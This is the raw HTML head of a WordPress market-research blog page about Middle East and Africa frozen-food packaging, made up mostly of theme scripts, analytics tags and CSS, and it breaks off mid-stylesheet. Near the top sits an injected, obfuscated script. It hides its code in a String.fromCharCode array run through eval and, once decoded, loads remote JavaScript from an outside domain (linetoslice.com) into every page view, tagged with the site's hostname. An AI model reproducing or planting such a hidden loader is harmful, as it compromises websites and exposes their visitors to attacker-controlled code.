<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["featured","packaging"],"pageAttributes":["middle-east-and-africa-frozen-food-packaging-market-demand","middle-east-and-africa-frozen-food-packaging-market-forecast","middle-east-and-africa-frozen-food-packaging-market-growth","middle-east-and-africa-frozen-food-packaging-market-report","middle-east-and-africa-frozen-food-packaging-market-share","middle-east-and-africa-frozen-food-packaging-market-size","middle-east-and-africa-frozen-food-packaging-market-trend"],"pagePostAuthor":"Admin"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0EPZ762M60"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-0EPZ762M60');
    </script>
 		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f9729c2c2a","wpRestUrl":"https:\/\/blueweaveresearchblog.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blueweaveresearchblog.com\/wp-admin\/","wpRestNonce":"f9729c2c2a","wpRestUrl":"https:\/\/blueweaveresearchblog.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blueweaveresearchblog.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9";
var td_get_template_directory_uri="https:\/\/blueweaveresearchblog.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="247a07eb3a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
